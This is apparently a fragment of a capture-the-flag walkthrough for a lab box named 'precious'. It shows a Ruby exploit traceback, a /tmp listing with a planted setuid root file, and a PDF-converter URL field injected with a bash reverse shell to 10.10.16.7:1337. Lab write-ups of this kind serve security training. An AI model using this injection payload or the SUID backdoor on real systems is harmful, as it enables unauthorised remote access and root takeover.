 7: from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in `read'
6: from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in `LOG'
5: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
4: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
3: from /usr/lib/ruby/vendor_ruby/rubygems/request_set.rb:388:in `resolve'
2: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
1: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
/usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversion of nil into String (TypeError)
henry@precious:/dev/shm$ ls -al /tmp
total 1252
drwxrwxrwt 11 root root    4096 Jan 18 14:01 .
drwxr-xr-x 18 root root    4096 Nov 21  2022 ..
-rwsrwxrwx  1 root root 1234376 Jan 18 14:01 dr4ks
drwxrwxrwt  2 root root    4096 Jan 18 13:41 .font-unix
drwxrwxrwt  2 root root    4096 Jan 18 13:41 .ICE-unix
drwxr-xr-x  5 root root    4096 Jan 18 13:41 passenger.TjkFivA
drwx------  2 ruby ruby    4096 Jan 18 13:47 runtime-ruby
drwx------  3 root root    4096 Jan 18 13:41 systemd-private-db9ccd95c9c24ac2a2b113202d91b9d2-systemd-logind.service-dEZEri
drwxrwxrwt  2 root root    4096 Jan 18 13:41 .Test-unix
drwx------  2 root root    4096 Jan 18 13:42 vmware-root_453-2083928965
drwxrwxrwt  2 root root    4096 Jan 18 13:41 .X11-unix
drwxrwxrwt  2 root root    4096 Jan 18 13:41 .XIM-unix
henry@precious:/dev/shm$
Convert Web Page to PDF
Enter URL to fetch
%20`bash -c "bash -i >& /dev/tcp/10.10.16.7/1337 0>&1"`
Submit
You should provide a valid URL!